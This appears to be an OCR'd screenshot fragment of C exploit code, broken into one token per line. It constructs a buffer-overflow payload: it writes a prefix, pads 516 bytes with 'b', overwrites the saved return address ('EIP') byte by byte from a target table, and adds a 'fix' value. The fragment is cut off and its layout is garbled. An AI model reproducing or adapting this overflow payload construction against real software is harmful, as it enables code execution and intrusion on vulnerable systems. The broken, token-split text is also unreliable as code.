
*
cp
++
=
'2'
;
*
cp
++
=
' '
;
// overflow
memset
(
cp
,
'b'
,
516
)
;
	cp
+
=
516
;
// EIP
*
cp
++
=
(
char
)
(
(
targets
[
target
]
.
ret     
)
&
0xff
)
;
*
cp
++
=
(
char
)
(
(
targets
[
target
]
.
ret 
>>
8
)
&
0xff
)
;
*
cp
++
=
(
char
)
(
(
targets
[
target
]
.
ret 
>>
16
)
&
0xff
)
;
*
cp
++
=
(
char
)
(
(
targets
[
target
]
.
ret 
>>
24
)
&
0xff
)
;
// Fix
*
cp
++
=
(
char
)
(
(
targets
[
target
]
.
fix     
)
&
0xff
)
;